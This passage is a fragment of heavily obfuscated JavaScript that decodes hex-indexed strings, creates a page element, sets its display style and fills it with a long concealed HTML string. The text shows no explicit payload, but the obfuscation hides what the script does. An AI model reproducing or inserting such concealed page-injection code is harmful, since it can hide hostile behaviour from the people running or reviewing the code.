-0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x